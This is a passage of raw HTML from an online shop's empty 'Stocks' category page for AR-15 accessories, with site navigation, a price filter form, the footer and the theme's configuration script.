                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/guides/handguard-academy/"
                                   aria-label="Handguard Academy"
                                >
                                    Handguard Academy
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/guides/buyers-guides/"
                                   aria-label="Buyer&#x27;s Guides"
                                >
                                    Buyer&#x27;s Guides
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/guides/product-comparisons/"
                                   aria-label="Product Comparisons"
                                >
                                    Product Comparisons
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/guides/flashlight-guides/"
                                   aria-label="Flashlight Guides"
                                >
                                    Flashlight Guides
                                </a>
                        </li>
                </ul>
            </div>
        </ul>
    </div>
</div>
            </li>
        
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>

    <div class="ob-mobile">
                <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="http://facebook.com/monstrumtactical" target="_blank" rel="noopener">
                    facebook
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="http://instagram.com/monstrum_tactical" target="_blank" rel="noopener">
                    instagram
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/c/Monstrumtacticaltalk" target="_blank" rel="noopener">
                    youtube
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
    </ul>
    </div>
</nav>
            </div>
            <div class="header-beta-nav ob-desktop ob-tablet-hidden">
            </div>
        </div>
    </div>
</header>

        <main class="body" id="main-content" role="main" data-currency-code="USD">
    <span class="nav-overlay">&nbsp;</span>

    <div data-content-region="header_bottom--global"></div>
    <!--<div data-content-region="header_bottom"></div>-->
    
     
    <div class="container">
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://monstrumtactical.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://monstrumtactical.com/hidden/"
                       
                    >
                        <span>Hidden</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://monstrumtactical.com/firearms/"
                       
                    >
                        <span>Firearms</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://monstrumtactical.com/firearms/ar-15/"
                       
                    >
                        <span>AR-15</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://monstrumtactical.com/firearms/ar-15/stocks/"
                       aria-current="page"
                    >
                        <span>Stocks</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://monstrumtactical.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://monstrumtactical.com/hidden/",
                "name": "Hidden"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://monstrumtactical.com/firearms/",
                "name": "Firearms"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://monstrumtactical.com/firearms/ar-15/",
                "name": "AR-15"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://monstrumtactical.com/firearms/ar-15/stocks/",
                "name": "Stocks"
            }
        }
    ]
}
</script>

<div class="ob-category-header ob-title-banner
 no-overlay
">
        <img class="category-header-image lazyload" src="/product_images/uploaded_images/category-banner-211.jpg" alt="Stocks" onerror="this.style.display='none'" />

    <div class="category-header-text">
        <h1 class="page-heading">Stocks</h1>
    </div>
</div>



<div data-content-region="category_below_header"></div>

<div class="page">
        <div class="ob-product-actions-box">
    <div class="action-btn-row ob-mobile">
        <a class="ob-btn ob-btn--secondary ob-btn-border ob-filter-btn">Filters</a>
        <a class="ob-btn ob-btn--secondary ob-btn-border ob-sort-btn">Sort</a>
    </div>
</div>
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>

        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>

        <p>No filters applied</p>

</div>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        
                        <div class="accordion-block">
    <div class="accordion-nav-clear-holder">
    <button type="button"
         class="accordion-navigation toggleLink is-open"
         data-collapsible="#facetedSearch-content--price"
         aria-label="Toggle Price filter section"
    >
        <span class="accordion-title">
            Price
        </span>

        <span>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </span>
    </button>
</div>

    <div id="facetedSearch-content--price" class="accordion-content is-open">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <div class="page-content">
        <div class="ob-product-listing-top">
            <div class="ob-product-actions-box">
                <div class="product-sort-wrap">
                </div>
            </div>
            <h3>All Stocks</h3>
        </div>
        <div id="product-listing-container">
            

        <p data-no-products-notification
           role="alert"
           aria-live="assertive"
           tabindex="-1"
        >
            There are no products listed under this category.
        </p>
        </div>
        <div data-content-region="category_below_content"></div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden" style="font-size:10px;">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        
<div data-content-region="above_footer"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-inner">
            <img class="footer-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/footer-bg-desktop.svg" alt="Footer background" loading="lazy" />
            <img class="footer-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/footer-bg-mobile.svg" alt="Footer background" loading="lazy" />
        <h2 class="footer-title-sr-only">Footer</h2>
        <div class="container">
            <div class="ob-news-section">
                    <article class="footer-info-col" data-section-type="newsletterSubscription">
                        <h3 class="footer-info-heading">Sign up for our Newsletter</h3>
<p>Be the first to hear about Monstrum Tactical’s latest and greatest deals and products</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Join"
                >
            </div>
        </div>
    </fieldset>
</form>
                    </article>

                    <article class="footer-info-col footer-info-col--small footer-social" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading">Follow Us</h3>
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="http://facebook.com/monstrumtactical" target="_blank" rel="noopener">
                    facebook
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="http://instagram.com/monstrum_tactical" target="_blank" rel="noopener">
                    instagram
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/c/Monstrumtacticaltalk" target="_blank" rel="noopener">
                    youtube
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
    </ul>
                    </article>
            </div>
            <div class="ob-nav-section">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                        <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://monstrumtactical.com/rifle-scopes/">Optics</a>
                            </li>
                            <li>
                                <a href="https://monstrumtactical.com/mounts/">Mounts</a>
                            </li>
                            <li>
                                <a href="https://monstrumtactical.com/accessories/">Accessories</a>
                            </li>
                            <li>
                                <a href="https://monstrumtactical.com/deals-new/new-arrivals/">New Arrivals</a>
                            </li>
                            <li>
                                <a href="https://monstrumtactical.com/hot-deals/">Hot Deals</a>
                            </li>
                            <li>
                                <a href="https://monstrumtactical.com/guides/all">Guides</a>
                            </li>
                            <li>
                                <a href="/giftcertificates.php">
                                    Gift Certificates
                                </a>
                            </li>
                    </ul>
                </article>

                    <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading">Info</h3>
                        <ul class="footer-info-list">
                                <li>
                                    <a href="https://monstrumtactical.com/dealer-map">
                                        Locate a Dealer
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/rewards">
                                        Rewards/Referrals
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/affiliate-program/">
                                        Affiliate Program
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/dealers/">
                                        Dealer Program
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/collaborate/">
                                        Collaborate
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/california-orders-ab-1263-compliance/">
                                        AB 1263 Compliance
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/guides/">
                                        Guides
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/sitemap.php">
                                        Sitemap
                                    </a>
                                </li>
                                <li>
                                    <a href="https://monstrumtactical.com/terms/">
                                        Terms & Conditions
                                    </a>
                                </li>
                        </ul>
                    </article>

                    <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading">Support</h3>
                        <ul class="footer-info-list">
                            <li>
    <a href="/contact/">Contact Us</a>
</li>


<li>
    <a href="/returns-warranty/">Returns/Warranty</a>
</li>

<li>
    <a href="/account.php?action=order_status">Order Status</a>
</li>

<li>
    <a href="/shipping/">Shipping</a>
</li>

<li>
    <a href="/about-monstrum/">About Us</a>
</li>

<li>
    <a href="/privacy-policy/">Privacy Policy</a>
</li>
                        </ul>
                    </article>

            </div>

            <div class="ob-copyright-section">
                    <div class="footer-copyright footer-store-date">
                        <p class="powered-by">
                            &copy; 2026 Monstrum Tactical | 
                            <a href="/sitemap.php">Sitemap</a> 
                        </p>
                    </div>

                
            </div>
        </div>
        <div data-content-region="ssl_site_seal--global"></div>
    </div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":20,\"categoryId\":211,\"breadcrumbs\":[{\"url\":\"https://monstrumtactical.com/\",\"name\":\"Home\",\"index\":1,\"total\":5,\"isFirst\":true,\"isLast\":false},{\"name\":\"Hidden\",\"url\":\"https://monstrumtactical.com/hidden/\",\"index\":2,\"total\":5,\"isFirst\":false,\"isLast\":false},{\"name\":\"Firearms\",\"url\":\"https://monstrumtactical.com/firearms/\",\"index\":3,\"total\":5,\"isFirst\":false,\"isLast\":false},{\"name\":\"AR-15\",\"url\":\"https://monstrumtactical.com/firearms/ar-15/\",\"index\":4,\"total\":5,\"isFirst\":false,\"isLast\":false},{\"name\":\"Stocks\",\"url\":\"https://monstrumtactical.com/firearms/ar-15/stocks/\",\"index\":5,\"total\":5,\"isFirst\":false,\"isLast\":true}],\"storefrontAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].frwuCnUbrnOnrfdKRq0zB1pcE5nJ8W8wl4aMeBKJDuzbeL2v5QmgVN-OLvg949VvAhGhcTv7dX-ERmTI0qYtjg\",\"zoomSize\":\"1280x1280\",\"productSize\":\"850x850\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://monstrumtactical.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://monstrumtactical.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://monstrumtactical.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"theme_settings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"blog_banner\":\"blog-banner.jpg\",\"checkbox-background-color\":\"#0B1414\",\"is_vogue\":false,\"contact_icon_3_visible\":false,\"tab_background\":\"#162526\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#0B1414\",\"card--alternate-color--hover\":\"#F2F2F2\",\"fontSize-h4-line\":188,\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"button_bordered_background\":\"#0B1414\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"show_accept_amex\":false,\"contact_icon_3_label\":\"Message Us\",\"footer_support_6_text\":\"About Us\",\"navUser-color\":\"#0B1414\",\"social_icon_placement_bottom\":\"bottom_none\",\"product_card_fav_bg_color\":\"#0B1414\",\"optimizedCheckout-formField-cc-bg\":\"#121f20\",\"show_powered_by\":true,\"color-textBase--active\":\"#F2F2F2\",\"home_show_cta_3\":true,\"fontSize-h4\":14,\"checkRadio-borderColor\":\"#7B8D8E\",\"color-primaryDarker\":\"#D7962E\",\"navPages-subMenu-showImage\":true,\"product_increment_btn_icon\":\"#F2F2F2\",\"social_icon_bg_hover\":\"#0B1414\",\"show_accept_amazonpay\":false,\"breadcrumb_link_color\":\"#748687\",\"button_cta_text\":\"#F2F2F2\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#0B1414\",\"brand_size\":\"190x250\",\"home_reviews_show_avatars\":false,\"optimizedCheckout-logo-position\":\"left\",\"tab_active_bg\":\"#C42027\",\"pdp-sale-price-label\":\"\",\"footer_link_color\":\"#F2F2F2\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"200x50\",\"cta_2_b\":\"ares2.jpg\",\"optimizedCheckout-formField-backgroundColor\":\"#F2F2F2\",\"header-textColor\":\"#F2F2F2\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#C42027\",\"fontSize-root-line-mobile\":180,\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"contact_intro_text\":\"\",\"review_1_customer_name\":\"Erik D.\",\"footer-backgroundColor\":\"#162526\",\"cta_1_b_alt\":\"Monstrum has the optics that can go the distance.\",\"navPages-color\":\"#F2F2F2\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"compare_border_color\":\"#7B8D8E\",\"paymentbuttons-paypal-label\":\"checkout\",\"header-textColorSecondary\":\"#CCCCCC\",\"product_carousel-arrow-borderColor--hover\":\"#101E1F\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"fontSize-root-tiny-line-mobile\":160,\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"header_menu_background_image_file\":\"\",\"footer_show_address\":false,\"social_icon_hover\":\"#FFFFFF\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#7B8D8E\",\"header_menu_background_image\":\"default\",\"logo_text_color\":\"#F2F2F2\",\"contact_icon_2_image\":\"contact-icon-2.png\",\"blockquote-cite-font-color\":\"#999999\",\"button_cta_border\":\"#F2F2F2\",\"product_input-border-color\":\"#0B1414\",\"cta_3_icon_1\":\"hp5-1.png\",\"button--disabled-backgroundColor\":\"#48595A\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#F2F2F2\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#0B1414\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#48595A\",\"home_show_new_prod\":false,\"footer_text_color\":\"#F2F2F2\",\"contact_icon_1_image\":\"contact-icon-1.png\",\"minimum_subcategories\":0,\"product_price_newline\":false,\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#F2F2F2\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#0B1414\",\"select-bg-color\":\"#162526\",\"show_title_banner_gradient\":false,\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"contact_icon_1_label\":\"Call Us\",\"product_alert_background\":\"#f2f2f2\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\"],\"fontSize-h3-line\":150,\"carousel-arrow-bgColor\":\"#0B1414\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#FFFFFF\",\"color_text_product_sale_badges\":\"#FFFFFF\",\"footer_support_3_text\":\"Returns/Warranty\",\"show_accept_googlepay\":false,\"contact_icon_2_visible\":false,\"card--alternate-borderColor\":\"#F2F2F2\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#F2F2F2\",\"color-grey\":\"#48595A\",\"body-font\":\"Visby_400\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#0B1414\",\"color-primaryDark\":\"#D7962E\",\"pdp_sale_badge_label\":\"Sale\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#162526\",\"product_input-disabled-bg\":\"#101E1F\",\"product_input-disabled-color\":\"#748687\",\"button_bordered_border_hover\":\"#162526\",\"optimizedCheckout-step-textColor\":\"#F2F2F2\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#D7962E\",\"icon-color-hover\":\"#D7962E\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Visby_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#C42027\",\"product_option-active-text\":\"#0B1414\",\"button--primary-backgroundColor\":\"#C42027\",\"checkRadio-color\":\"#48595A\",\"optimizedCheckout-formField-cc-border\":\"#121f20\",\"list_borders\":\"#48595A\",\"header_promo_tag_2\":\"\",\"show_product_dimensions\":false,\"show_product_reviews\":false,\"button--default-borderColor\":\"#8F8F8F\",\"cta_3_icon_2\":\"hp5-22.png\",\"review_1_customer_image\":\"review-2.png\",\"product_alert_text\":\"#333333\",\"pagination_active_background\":\"#C42027\",\"button--disabled-borderColor\":\"#48595A\",\"footer_support_1_link\":\"/contact/\",\"promo_hero_alt\":\"Monstrum\",\"cta_2_b_alt\":\"Ruckus 3x Prism now available\",\"select-arrow-color\":\"#7B8D8E\",\"contact_icon_3_image\":\"contact-icon-3.png\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#F2F2F2\",\"optimizedCheckout-logo-size\":\"176x66\",\"fontSize-root-line\":188,\"default_image_brand\":\"img/BrandDefault.gif\",\"navPages-subMenu-has-bg-image\":false,\"review_2_customer_name\":\"Jeffrey 